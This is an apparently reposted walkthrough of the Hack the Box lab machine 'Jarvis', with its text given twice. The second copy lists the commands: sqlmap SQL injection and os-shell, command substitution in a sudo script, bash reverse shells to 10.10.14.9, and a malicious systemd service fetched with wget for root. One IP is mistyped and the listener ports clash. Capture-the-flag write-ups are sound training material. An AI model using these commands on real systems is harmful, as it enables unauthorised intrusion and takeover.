ajx8222
State Management Engineer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
This article is a walkthrough for the retired machine “Jarvis” on Hack the Box. This machine has a static IP address of 10.10.10.143. Hack the Box is a website to test your hands-on penetration testing on intentionally vulnerable machines.
Level: Easy
Task: find user.txt and root.txt in the victim’s machine.
Penetration Methodology
Scanning
Enumeration
Exploitation
Post Exploitation
Snagging the root flag
Let’s begin

We used the nmap aggressive scan on our target IP 10.10.10.143 and observed that ports 22 and 80 were open.
On moving to the website, we saw a website of some hotel running. The interface was very simple and nothing much could be obtained just by having a look at the source code or even running directory enumeration.

We then tried jumping tabs and testing OWASP Top 10, and luckily, we found SQL injection on the rooms page.

The vulnerable parameter was cod. It was obvious then to run sqlmap on this tamperable URL and see what databases were there on the website.


We see 4 databases running on the web application server out of which only one database, i.e, hotels seemed interesting.

We couldn’t find much here and there in databases so it made us go another way. There is this option in sqlmap called the “os-shell” that tries and spawns a shell of the webserver.
And as expected we landed up with a shell of the server. We confirmed the shell using the command id.

Now we tried to browse to user.txt but the current user didn’t have the permission to read user.txt.
So, we tried to get access to another user but first, we got out of this really slow and weird os-shell interface using a web_delivery payload and getting a session on meterpreter back.

We copied this python command onto the os-shell teletype and got a familiar teletype with us.
While running, we had a need to change the language from python to python3.

Once, we got our meterpreter session, we immediately got into shell mode using shell command. Then spawned a pseudo teletype using python one-liner and finally checked sudoers file to find out a script called simpler.py that had permissions to run as root.

On running the script, we see that it was simply pinging the IP. On further review of the source code, we found out that a simple OS injection wouldn’t have sufficed because all the characters are blacklisted

But we see that $ is not restricted. So, running this script as pepper and running our bash binary inside might give us a shell of the user pepper.

We tried to run basic commands such as ls, id etc but none of them gave us any output. So, we try to get another shell over netcat using a bash payload
Here, 10.10.14.9 is my IP.
Let’s open a netcat listener on another terminal window. This time, the shell was better and we are able to read the user.txt flag.
Let’s move towards rooting the box.
The first thing that we tried was to find binaries with SUID bit set.

We found systemctl had a SUID bit set. It is fairly evident that if we create a .service file, systemctl would run it as root. Let’s create a service file with name raj.service and add a bash binary in it to be run as root so we get a root bash shell.
Here is the code of the service file:

In this service file, ExecStart command was going to give us a root shell on a netcat reverse listener set up at port 1234. We set up netcat listener and downloaded and this raj.service file in the victim’s system.

On our listener, we were successfully able to get a reverse shell and voila! We got root.

We snagged the flag and that’s how we got root access to the system. It was a well-balanced lab and there was a lot of new learning. There were no unnecessary exploit development and hence, we’d rate this as intermediate.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. contact here
Level: Easy
Task: find user.txt and root.txt in the victim’s machine.
Penetration Methodology
Scanning
- Open ports and running services
Enumeration
- Directories enumeration
Exploitation
- Fuzzing to find SQLi
- Exploiting SQLi using SQLmap
- Spawning os-shell in SQLmap
- Getting a meterpreter shell
Post Exploitation
- Enumerating sudoers file
- Running simpler.py script as user pepper
- Gaining access to user pepper
- Post exploitation using SUID set on systemctl
- Gaining root access
Snagging the root flag
Let’s begin
We used the nmap aggressive scan on our target IP 10.10.10.143 and observed that ports 22 and 80 were open.

On moving to the website, we saw a website of some hotel running. The interface was very simple and nothing much could be obtained just by having a look at the source code or even running directory enumeration.

We then tried jumping tabs and testing OWASP Top 10, and luckily, we found SQL injection on the rooms page.

The vulnerable parameter was cod. It was obvious then to run sqlmap on this tamperable URL and see what databases were there on the website.
Code:
sqlmap –u http://10.10.10.143/room.php?cod=1 --dbs --batch
We see 4 databases running on the web application server out of which only one database, i.e, hotels seemed interesting.

We couldn’t find much here and there in databases so it made us go another way. There is this option in sqlmap called the “os-shell” that tries and spawns a shell of the webserver.
Code:
sqlmap –u http://10.10.1.0.143/room.php?cod=1 --dbs --os-shell --batch
And as expected we landed up with a shell of the server. We confirmed the shell using the command id.

Now we tried to browse to user.txt but the current user didn’t have the permission to read user.txt.
So, we tried to get access to another user but first, we got out of this really slow and weird os-shell interface using a web_delivery payload and getting a session on meterpreter back.

We copied this python command onto the os-shell teletype and got a familiar teletype with us.
While running, we had a need to change the language from python to python3.

Once, we got our meterpreter session, we immediately got into shell mode using shell command. Then spawned a pseudo teletype using python one-liner and finally checked sudoers file to find out a script called simpler.py that had permissions to run as root.
Code:
shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
sudo -u pepper /var/www/Admin-Utilities/simpler.py
On running the script, we see that it was simply pinging the IP. On further review of the source code, we found out that a simple OS injection wouldn’t have sufficed because all the characters are blacklisted

But we see that $ is not restricted. So, running this script as pepper and running our bash binary inside might give us a shell of the user pepper.
Code:
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p $(/bin/bash)
ls
ls -al
id
We tried to run basic commands such as ls, id etc but none of them gave us any output. So, we try to get another shell over netcat using a bash payload
Code:
bash -i >& /dev/tcp/10.10.14.9/1234 0>&1Here, 10.10.14.9 is my IP.
Let’s open a netcat listener on another terminal window. This time, the shell was better and we are able to read the user.txt flag.
Let’s move towards rooting the box.
The first thing that we tried was to find binaries with SUID bit set.
Code:
netcat -lvp 1234
cat user.txt
find / -perm -u=s -type f 2>/dev/null
We found systemctl had a SUID bit set. It is fairly evident that if we create a .service file, systemctl would run it as root. Let’s create a service file with name raj.service and add a bash binary in it to be run as root so we get a root bash shell.
Here is the code of the service file:
Code:
[Unit]
Description=hacking articles
[Service]
Type=simple
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.9/8888 0>&1'
[Install]
WantedBy=multi-user.target
In this service file, ExecStart command was going to give us a root shell on a netcat reverse listener set up at port 1234. We set up netcat listener and downloaded and this raj.service file in the victim’s system.
Code:
wget http://10.10.14.9:8000/raj.service
/bin/systemctl enable /home/pepper/raj.service
/bin/systemctl start raj
On our listener, we were successfully able to get a reverse shell and voila! We got root.
Code:
nc -lvp 8888
cd /root
cat root.txt
We snagged the flag and that’s how we got root access to the system. It was a well-balanced lab and there was a lot of new learning. There were no unnecessary exploit development and hence, we’d rate this as intermediate.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. contact here